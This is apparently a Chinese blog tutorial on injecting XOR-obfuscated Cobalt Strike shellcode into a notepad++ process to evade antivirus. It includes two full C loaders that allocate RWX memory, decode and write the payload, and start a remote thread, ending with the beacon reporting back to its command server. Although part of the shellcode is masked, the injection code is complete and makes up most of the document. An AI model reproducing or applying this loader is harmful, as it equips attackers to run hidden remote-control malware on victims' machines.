
通过dbg查看,选择附加
将notepad++添加进去
右键->转到->表达式
输入地址

此时跳到该地址,可以看到开辟了内存空间
右键跳到内存布局中

可以看到是ERW,即执行读取写入权限,符合我们之前设置的参数

右键跳转到反汇编中
从内存中也可以看到开辟了空间,内容都是空,等着写入shellcode

0x04 写入shellcode
#include <Windows.h>
#include <stdio.h>
int main(int argc, char* argv[]) {
unsigned char data[] = "\xfd\xe9\x88\x1\x1\x1\x61\x88\xe4\x30\xd3\x65\x8a\x53\x31\x8a\x53\xd\x8a\x53\x15\x8a\x73\x29\xe\xb6\x4b\x27\x30\xfe\x30\xc1\xad\x3d\x60\x7d\x3\x2d\x21\xc0\xce\xc\x0\xc6\xe3\xf1\x53\x56\x8a\x53\x11\x8a\x43\x3d\x0\xd1\x8a\x41\x79\x84\xc1\x75\x4b\x0\xd1\x51\x8a\x49\x19\x8a\x59\x21\x0\xd2\xe2\x3d\x48\x8a\x35\x8a\x0\xd7\x30\xfe\x30\xc1\xad\xc0\xce\xc\x0\xc6\x39\xe1\x74\xf5\x2\x7c\xf9\x3a\x7c\x25\x74\xe3\x59\x8a\x59\x25\x0\xd2\x67\x8a\xd\x4a\x8a\x59\x1d\x0\xd2\x8a\x5\x8a\x0\xd1\x88\x45\x25\x25\x5a\x5a\x60\x58\x5b\x50\xfe\xe1\x59\x5e\x5b\x8a\x13\xea\x87\x5c\x69\x6f\x64\x75\x1\x69\x76\x68\x6f\x68\x55\x69\x4d\x76\x27\x6\xfe\xd4\x30\xfe\x56\x56\x56\x56\x56\x69\x3b\x57\x78\xa6\xfe\xd4\xe8\x85\x1\x1\x1\x5a\x30\xc8\x50\x50\x6b\x2\x50\x50\x69\x51\x1\x1\x1\x52\x51\x69\x56\x88\x9e\xc7\xfe\xd4\xea\x71\x5a\x30\xd3\x53\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\x7e\xc5\x82\x7\xe7\x94\xd7\x24\x3e\x70\xae\xc\x8e\x30\xbc\xb9\x8d\xad\xe1\xb1\xdd\xcf\xb5\xca\xc3\x81\x6e\xb4\xe6\xe4\xd3\x25\x7\x1c\x87\xd1\xc8\x8a\x61\x46\x40\x8d\x5c\xd8\x63\xc3\x41\xb5\x4e\x9e\x49\x32\x58\x89\xae\x44\x1\x49\x6e\x72\x75\x3b\x21\x6d\x6e\x66\x68\x2f\x60\x6d\x68\x78\x74\x6f\x65\x73\x68\x77\x64\x2f\x62\x6e\x6c\xc\xb\x42\x6e\x6e\x6a\x68\x64\x3b\x21\x50\x68\x49\x6e\x6e\x46\x54\x48\x45\x3c\x42\x38\x47\x40\x37\x35\x32\x33\x40\x47\x36\x34\x2f\x30\x34\x36\x32\x32\x36\x32\x35\x30\x33\x30\x33\x36\x3a\xc\xb\x54\x72\x64\x73\x2c\x40\x66\x64\x6f\x75\x3b\x21\x4c\x6e\x7b\x68\x6d\x6d\x60\x2e\x34\x2f\x31\x21\x29\x4d\x68\x6f\x74\x79\x3a\x21\x40\x6f\x65\x73\x6e\x68\x65\x21\x35\x2f\x30\x2f\x30\x3a\x21\x4f\x64\x79\x74\x72\x21\x36\x21\x43\x74\x68\x6d\x65\x2e\x4b\x53\x4e\x31\x32\x45\x28\x21\x40\x71\x71\x6d\x64\x56\x64\x63\x4a\x68\x75\x2e\x34\x32\x34\x2f\x30\x38\x21\x29\x4a\x49\x55\x4c\x4d\x2d\x21\x6d\x68\x6a\x64\x21\x46\x64\x62\x6a\x6e\x28\xc\xb\x1\x5\x26\xd5\x1e\x4a\x1d\x40\xc3\x44\x73\xa9\xe9\xb4\x73\x58\xc5\xb\x5a\x9f\xa3\xa2\x2a\x9d\xdc\x1f\x7a\x9e\xfc\x88\xd1\xd5\x38\x69\xc\x2\x25\xd9\x13\x55\xb1\xd5\x13\x41\xbf\x18\xac\x3\x6e\x6a\xc1\xb9\x2a\x14\x61\x1e\xe1\xa0\xfc\xb2\xb5\x48\x88\x74\x14\xb1\xad\x7f\xca\xc8\x45\xe1\x53\xc9\x3\x56\xd1\xec\xc\xd5\xb2\x61\xc5\xa5\x9c\xa1\xb6\xd9\xed\xc7\xee\xe0\xf5\x36\x1b\x8e\xb0\xbc\x9\xcc\x2\xd\xf9\x69\xe2\xaf\xa2\xfd\x77\x46\xa8\x9b\x5\x49\xc4\x29\xaf\x8\x2c\x1\x69\xf1\xb4\xa3\x57\xfe\xd4\x6b\x41\x69\x1\x11\x1\x1\x69\x1\x1\x41\x1\x56\x69\x59\xa5\x52\xe4\xfe\xd4\x92\xb8\x29\x1\x1\x1\x0\xd8\x50\x52\x88\xe6\x56\x69\x1\x21\x1\x1\x52\x57\x69\x13\x97\x88\xe3\xfe\xd4\x84\xc1\x75\xc7\x8a\x6\x0\xc2\x84\xc1\x74\xe4\x59\xc2\xe9\xa8\xfc\xfe\xfe\x32\x37\x2f\x30\x31\x30\x2f\x33\x31\x37\x2f\x33\x31\x36\x1\x26\x30\x4a\x58";
// The PID that you want to use
int process_id = atoi(argv[1]); // 接收外部传参进来是数字
// Declare a new handle as process variable
// PROCESS_ALL_ACCESS
HANDLE process = OpenProcess(PROCESS_ALL_ACCESS, 0, process_id); // 打开id为传参进来数字的进程
DWORD dwWriteBytes;
// If the operation succeeded it will return the handle
if (process) { // 判断打开进程是否成功
printf("[+] Handle retrieved successfully!\n ");
// We can print it as pointer using printf
printf("[+] Handle value is % p\n ", process);
LPVOID base_address;
base_address = VirtualAllocEx(process, NULL, sizeof(data), MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE); // 开辟内存
if (base_address) {
printf("[+] Allocated based address is 0x %p\n ", base_address);
int i;
// Base address counter
int n = 0;
for (i = 0; i <= sizeof(data); i++) {
// Decode shellcode opcode
char DecodedOpCode = data[i] ^ 0x01; // 将异或后的字符串异或为shellcdoe
// printf("%c", DecodedOpCode);
// Write the decoded bytes in memory address
// 写入内存
if (WriteProcessMemory(process, (LPVOID)((int)base_address + n), &DecodedOpCode, 1, NULL)) {
printf("[+] Byte wrote sucessfully!\n");
// Increase memory address by 1
n++;
}
}
}
else {
printf("[-] Unable to allocate memory ...\n");
}
}
else {
printf("[-] Unable to retrieve process handle\n ");
}
}WriteProcessMemory函数介绍
WriteProcessMemory(process, (LPVOID)((int)base_address + n), &DecodedOpCode, 1, NULL)
BOOL WriteProcessMemory(
HANDLE hProcess, // OpenProcess函数的调用返回的进程句柄
LPVOID lpBaseAddress, // 要写入内存的地址,即之前开辟的内存地址
LPCVOID lpBuffer, // 要写入的数据
SIZE_T nSize, // 写入数据的大小
SIZE_T *lpNumberOfBytesWritten // 设置为NULL即可
);
官方解释:https://docs.microsoft.com/en-us/windows/win32/api/memoryapi/nf-memoryapi-writeprocessmemory继续编译,然后运行,可以看到往内存地址00D80000写入shellcode
通过dbg打开看看,的确符合cobalstrike生成的shellcode内容。那么就成功的往notepad++进程中开辟了一个内存,并且将shellcode写入。
0x05 创建线程执行shellcode,上线到cobaltstrike
#include <Windows.h>
#include <stdio.h>
int main(int argc, char* argv[]) {
unsigned char data[] = "\xfd\xe9\x88\x1\x1\x1\x61\x88\xe4\x30\xd3\x65\x8a\x53\x31\x8a\x53\xd\x8a\x53\x15\x8a\x73\x29\xe\xb6\x4b\x27\x30\xfe\x30\xc1\xad\x3d\x60\x7d\x3\x2d\x21\xc0\xce\xc\x0\xc6\xe3\xf1\x53\x56\x8a\x53\x11\x8a\x43\x3d\x0\xd1\x8a\x41\x79\x84\xc1\x75\x4b\x0\xd1\x51\x8a\x49\x19\x8a\x59\x21\x0\xd2\xe2\x3d\x48\x8a\x35\x8a\x0\xd7\x30\xfe\x30\xc1\xad\xc0\xce\xc\x0\xc6\x39\xe1\x74\xf5\x2\x7c\xf9\x3a\x7c\x25\x74\xe3\x59\x8a\x59\x25\x0\xd2\x67\x8a\xd\x4a\x8a\x59\x1d\x0\xd2\x8a\x5\x8a\x0\xd1\x88\x45\x25\x25\x5a\x5a\x60\x58\x5b\x50\xfe\xe1\x59\x5e\x5b\x8a\x13\xea\x87\x5c\x69\x6f\x64\x75\x1\x69\x76\x68\x6f\x68\x55\x69\x4d\x76\x27\x6\xfe\xd4\x30\xfe\x56\x56\x56\x56\x56\x69\x3b\x57\x78\xa6\xfe\xd4\xe8\x85\x1\x1\x1\x5a\x30\xc8\x50\x50\x6b\x2\x50\x50\x69\x51\x1\x1\x1\x52\x51\x69\x56\x88\x9e\xc7\xfe\xd4\xea\x71\x5a\x30\xd3\x53\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\x7e\xc5\x82\x7\xe7\x94\xd7\x24\x3e\x70\xae\xc\x8e\x30\xbc\xb9\x8d\xad\xe1\xb1\xdd\xcf\xb5\xca\xc3\x81\x6e\xb4\xe6\xe4\xd3\x25\x7\x1c\x87\xd1\xc8\x8a\x61\x46\x40\x8d\x5c\xd8\x63\xc3\x41\xb5\x4e\x9e\x49\x32\x58\x89\xae\x44\x1\x49\x6e\x72\x75\x3b\x21\x6d\x6e\x66\x68\x2f\x60\x6d\x68\x78\x74\x6f\x65\x73\x68\x77\x64\x2f\x62\x6e\x6c\xc\xb\x42\x6e\x6e\x6a\x68\x64\x3b\x21\x50\x68\x49\x6e\x6e\x46\x54\x48\x45\x3c\x42\x38\x47\x40\x37\x35\x32\x33\x40\x47\x36\x34\x2f\x30\x34\x36\x32\x32\x36\x32\x35\x30\x33\x30\x33\x36\x3a\xc\xb\x54\x72\x64\x73\x2c\x40\x66\x64\x6f\x75\x3b\x21\x4c\x6e\x7b\x68\x6d\x6d\x60\x2e\x34\x2f\x31\x21\x29\x4d\x68\x6f\x74\x79\x3a\x21\x40\x6f\x65\x73\x6e\x68\x65\x21\x35\x2f\x30\x2f\x30\x3a\x21\x4f\x64\x79\x74\x72\x21\x36\x21\x43\x74\x68\x6d\x65\x2e\x4b\x53\x4e\x31\x32\x45\x28\x21\x40\x71\x71\x6d\x64\x56\x64\x63\x4a\x68\x75\x2e\x34\x32\x34\x2f\x30\x38\x21\x29\x4a\x49\x55\x4c\x4d\x2d\x21\x6d\x68\x6a\x64\x21\x46\x64\x62\x6a\x6e\x28\xc\xb\x1\x5\x26\xd5\x1e\x4a\x1d\x40\xc3\x44\x73\xa9\xe9\xb4\x73\x58\xc5\xb\x5a\x9f\xa3\xa2\x2a\x9d\xdc\x1f\x7a\x9e\xfc\x88\xd1\xd5\x38\x69\xc\x2\x25\xd9\x13\x55\xb1\xd5\x13\x41\xbf\x18\xac\x3\x6e\x6a\xc1\xb9\x2a\x14\x61\x1e\xe1\xa0\xfc\xb2\xb5\x48\x88\x74\x14\xb1\xad\x7f\xca\xc8\x45\xe1\x53\xc9\x3\x56\xd1\xec\xc\xd5\xb2\x61\xc5\xa5\x9c\xa1\xb6\xd9\xed\xc7\xee\xe0\xf5\x36\x1b\x8e\xb0\xbc\x9\xcc\x2\xd\xf9\x69\xe2\xaf\xa2\xfd\x77\x46\xa8\x9b\x5\x49\xc4\x29\xaf\x8\x2c\x1\x69\xf1\xb4\xa3\x57\xfe\xd4\x6b\x41\x69\x1\x11\x1\x1\x69\x1\x1\x41\x1\x56\x69\x59\xa5\x52\xe4\xfe\xd4\x92\xb8\x29\x1\x1\x1\x0\xd8\x50\x52\x88\xe6\x56\x69\x1\x21\x1\x1\x52\x57\x69\x13\x97\x88\xe3\xfe\xd4\x84\xc1\x75\xc7\x8a\x6\x0\xc2\x84\xc1\x74\xe4\x59\xc2\xe9\xa8\xfc\xfe\xfe\x32\x37\x2f\x30\x31\x30\x2f\x33\x31\x37\x2f\x33\x31\x36\x1\x26\x30\x4a\x58";
// The PID that you want to use
int process_id = atoi(argv[1]); // 接收外部传参进来是数字
// Declare a new handle as process variable
// PROCESS_ALL_ACCESS
HANDLE process = OpenProcess(PROCESS_ALL_ACCESS, 0, process_id); // 打开id为传参进来数字的进程
DWORD dwWriteBytes;
// If the operation succeeded it will return the handle
if (process) { // 判断打开进程是否成功
printf("[+] Handle retrieved successfully!\n ");
// We can print it as pointer using printf
printf("[+] Handle value is % p\n ", process);
LPVOID base_address;
base_address = VirtualAllocEx(process, NULL, sizeof(data), MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE); // 开辟内存
if (base_address) {
printf("[+] Allocated based address is 0x %p\n ", base_address);
int i;
// Base address counter
int n = 0;
for (i = 0; i <= sizeof(data); i++) {
// Decode shellcode opcode
char DecodedOpCode = data[i] ^ 0x01; // 将异或后的字符串异或为shellcdoe
// printf("%c", DecodedOpCode);
// Write the decoded bytes in memory address
// 写入内存
if (WriteProcessMemory(process, (LPVOID)((int)base_address + n), &DecodedOpCode, 1, NULL)) {
printf("[+] Byte wrote sucessfully!\n");
// Increase memory address by 1
n++;
}
}
// 创建线程
HANDLE hRemoteThread = CreateRemoteThread(process, NULL, 100, (LPTHREAD_START_ROUTINE)base_address, NULL, 0, &dwWriteBytes);
if (!hRemoteThread) {
printf("Create remote thread failed : %s", GetLastError());
return -1;
}
}
else {
printf("[-] Unable to allocate memory ...\n");
}
}
else {
printf("[-] Unable to retrieve process handle\n ");
}
}CreateRemoteThread函数介绍
CreateRemoteThread(process, NULL, 100, (LPTHREAD_START_ROUTINE)base_address, NULL, 0, &dwWriteBytes);
BOOL WriteProcessMemory(
HANDLE hProcess, // OpenProcess函数的调用返回的进程句柄
LPVOID lpBaseAddress, // 要写入内存的地址,即之前开辟的内存地址
LPCVOID lpBuffer, // 要写入的数据
SIZE_T nSize, // 写入数据的大小
SIZE_T *lpNumberOfBytesWritten // 设置为NULL即可
);
HANDLE CreateRemoteThread(
HANDLE hProcess, // OpenProcess函数的调用返回的进程句柄
LPSECURITY_ATTRIBUTES lpThreadAttributes, // NULL使用默认的安全描述符
SIZE_T dwStackSize, // 堆栈的初始大小
LPTHREAD_START_ROUTINE lpStartAddress, // 开辟内存的起始地址
LPVOID lpParameter, // NULL即可
DWORD dwCreationFlags, // 0表示在线程创建后立即运行
LPDWORD lpThreadId // 指向接收线程的变量的指针,也可以为NULL
);
官方解释:https://docs.microsoft.com/en-us/windows/win32/api/processthreadsapi/nf-processthreadsapi-createremotethread编译后运行
成功上线
0x06 参考链接
https://shells.systems/in-memory-shellcode-decoding-to-evade-avs/